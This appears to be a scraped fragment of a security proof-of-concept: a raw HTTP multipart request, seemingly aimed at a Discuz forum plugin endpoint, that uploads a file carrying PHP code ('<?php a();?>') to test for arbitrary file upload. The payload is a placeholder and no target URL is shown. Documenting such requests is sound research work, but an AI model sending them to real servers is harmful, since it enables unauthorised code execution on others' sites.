 37rD_2132_lastact=1634111736%09plugin.php%09
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94", ";Not A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryalpGfkfc8pCGSV4C
Content-Length: 160
------WebKitFormBoundaryalpGfkfc8pCGSV4C
Content-Disposition: form-data; name="id";filename="1.txt"
<?php a();?>
------WebKitFormBoundaryalpGfkfc8pCGSV4C--
? < + > Type a search term 0 matches
? < + > Type a search term